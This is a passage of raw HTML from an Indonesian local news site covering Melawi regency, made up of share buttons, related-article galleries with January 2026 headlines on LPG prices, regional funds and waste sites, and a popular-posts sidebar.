<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="recent-title heading-text" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026" rel="bookmark">DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="recent-title heading-text" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo" rel="bookmark">DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/pemkab-melawi-libatkan-partisipasi-publik-dalam-perencanaan-pembangunan-daerah-2027/" class="recent-title heading-text" title="Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027" rel="bookmark">Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F&amp;text=264%20KK%20di%20Nanga%20Sayan%20Terdampak%20Banjir" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F&amp;desciption=264%20KK%20di%20Nanga%20Sayan%20Terdampak%20Banjir&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F&amp;text=264%20KK%20di%20Nanga%20Sayan%20Terdampak%20Banjir" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=264%20KK%20di%20Nanga%20Sayan%20Terdampak%20Banjir https%3A%2F%2Fmelawinews.com%2F2020%2F09%2F16%2F264-kk-di-nanga-sayan-terdampak-banjir%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="recent-title heading-text" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas" rel="bookmark">Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="recent-title heading-text" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil" rel="bookmark">Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="recent-title heading-text" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh" rel="bookmark">Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="recent-title heading-text" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026" rel="bookmark">DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="recent-title heading-text" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo" rel="bookmark">DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/20/pemkab-melawi-libatkan-partisipasi-publik-dalam-perencanaan-pembangunan-daerah-2027/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/pemkab-melawi-libatkan-partisipasi-publik-dalam-perencanaan-pembangunan-daerah-2027/" class="recent-title heading-text" title="Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027" rel="bookmark">Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260121-WA0116-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/harga-lpg-3-kg-tak-terkendali-pemkab-melawi-bertindak-bentuk-satgas-pengawasan-distribusi-dan-siapkan-sanksi-tegas/" class="recent-title heading-text" title="Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas" rel="bookmark">Harga LPG 3 Kg Tak Terkendali, Pemkab Melawi Bertindak: Bentuk Satgas Pengawasan Distribusi dan Siapkan Sanksi Tegas</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Kabupaten (Pemkab) Melawi menyikapi serius lonjakan harga gas elpiji 3 kilogram&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260121_092907_compress59-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/21/bongkar-dugaan-penyelewengan-distribusi-lpg-3-kg-ke-luar-daerah-wabup-melawi-jangan-cari-untung-dengan-mengorbankan-rakyat-kecil/" class="recent-title heading-text" title="Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil" rel="bookmark">Bongkar Dugaan Penyelewengan Distribusi LPG 3 Kg ke Luar Daerah, Wabup Melawi: Jangan Cari Untung dengan Mengorbankan Rakyat Kecil</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI – Menyikapi gejolak distribusi dan lonjakan harga gas LPG 3 kilogram bersubsidi yang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260120_202942_compress58-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/yayasan-bahagia-santosa-raya-resmikan-dapur-mbg-kedua-kini-hadir-di-kecamatan-tanah-pinoh/" class="recent-title heading-text" title="Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh" rel="bookmark">Yayasan Bahagia Santosa Raya Resmikan Dapur MBG Kedua, Kini Hadir di Kecamatan Tanah Pinoh</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, TANAH PINOH &#8211; Pemerintah Kabupaten (Pemkab) Melawi, Kalimantan Barat, kembali menambah Satuan Pelayanan Pemenuhan&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260104_205532_compress89-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dbh-rp-64-miliar-belum-masuk-kas-daerah-pemkab-melawi-siapkan-penyesuaian-apbd-2026/" class="recent-title heading-text" title="DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026" rel="bookmark">DBH Rp 64 Miliar Belum Masuk Kas Daerah, Pemkab Melawi Siapkan Penyesuaian APBD 2026</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI -Pemerintah Kabupaten (Pemkab) Melawi hingga saat ini masih menunggu realisasi transfer Dana Bagi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.36.55-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/dlh-tutup-dua-tps-di-samping-dinkes-dan-depan-pltd-sidomulyo/" class="recent-title heading-text" title="DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo" rel="bookmark">DLH Tutup Dua TPS di Samping Dinkes dan depan PLTD Sidomulyo</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, Melawi – Dinas Lingkungan Hidup (DLH) menutup dua Tempat Pembuangan Sementara (TPS) Sampah yang&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/20/pemkab-melawi-libatkan-partisipasi-publik-dalam-perencanaan-pembangunan-daerah-2027/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG-20260120-WA0018_compress2-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/20/pemkab-melawi-libatkan-partisipasi-publik-dalam-perencanaan-pembangunan-daerah-2027/" class="recent-title heading-text" title="Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027" rel="bookmark">Pemkab Melawi Libatkan Partisipasi Publik dalam Perencanaan Pembangunan Daerah 2027</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Kabupaten (Pemkab) Melawi melalui Badan Perencanaan Pembangunan, Riset, dan Inovasi Daerah&#8230;</p>
</div></div></div></div>
</article><!-- #post-4607 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-4" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/25/warga-tarik-mobil-pembawa-pasien-akibat-jalan-rusak-parah/" title="Warga Tarik Mobil Pembawa Pasien Akibat Jalan Rusak Parah">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-25-pukul-10.48.51_fd1a6da8-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Warga Tarik Mobil Pembawa Pasien Akibat Jalan Rusak Parah" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-25T10:59:15+07:00">November 25, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/25/warga-tarik-mobil-pembawa-pasien-akibat-jalan-rusak-parah/" title="Warga Tarik Mobil Pembawa Pasien Akibat Jalan Rusak Parah" rel="bookmark">Warga Tarik Mobil Pembawa Pasien Akibat Jalan Rusak Parah</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/27/kejurda-panahan-se-kalbar-gelar-di-melawi-ratusan-atlet-akan-bersaing-memperebutkan-medali/" title="Kejurda Panahan se-Kalbar Gelar di Melawi, Ratusan Atlet akan Bersaing Memperebutkan Medali">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-27-pukul-10.37.37_8055f1bf-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kejurda Panahan se-Kalbar Gelar di Melawi, Ratusan Atlet akan Bersaing Memperebutkan Medali" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-27T10:45:13+07:00">November 27, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/27/kejurda-panahan-se-kalbar-gelar-di-melawi-ratusan-atlet-akan-bersaing-memperebutkan-medali/" title="Kejurda Panahan se-Kalbar Gelar di Melawi, Ratusan Atlet akan Bersaing Memperebutkan Medali" rel="bookmark">Kejurda Panahan se-Kalbar Gelar di Melawi, Ratusan Atlet akan Bersaing Memperebutkan Medali</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0037_copy_528x351-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-29T00:55:49+07:00">November 29, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/29/fraksi-pan-beri-catatan-kritis-untuk-7-perda-strategis-pemkab-melawi/" title="Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi" rel="bookmark">Fraksi PAN Beri Catatan Kritis untuk 7 Perda Strategis Pemkab Melawi</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/27/operasi-zebra-kapuas-pelanggaran-lalu-lintas-masih-tinggi/" title="Operasi Zebra Kapuas, Pelanggaran Lalu Lintas Masih Tinggi">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-27-pukul-10.41.02_d5d3ccf1-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Operasi Zebra Kapuas, Pelanggaran Lalu Lintas Masih Tinggi" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-27T10:47:26+07:00">November 27, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/27/operasi-zebra-kapuas-pelanggaran-lalu-lintas-masih-tinggi/" title="Operasi Zebra Kapuas, Pelanggaran Lalu Lintas Masih Tinggi" rel="bookmark">Operasi Zebra Kapuas, Pelanggaran Lalu Lintas Masih Tinggi</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/28/jumat-curhat-komitmen-polisi-menjaga-komunikasi-terbuka-dengan-masyarakat/" title="Jumat Curhat, Komitmen Polisi Menjaga Komunikasi Terbuka dengan Masyarakat">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/IMG-20251128-WA0002-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jumat Curhat, Komitmen Polisi Menjaga Komunikasi Terbuka dengan Masyarakat" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-28T13:08:53+07:00">November 28, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/28/jumat-curhat-komitmen-polisi-menjaga-komunikasi-terbuka-dengan-masyarakat/" title="Jumat Curhat, Komitmen Polisi Menjaga Komunikasi Terbuka dengan Masyarakat" rel="bookmark">Jumat Curhat, Komitmen Polisi Menjaga Komunikasi Terbuka dengan Masyarakat</a>						</div>
												</li>
										<li class="clearfix">
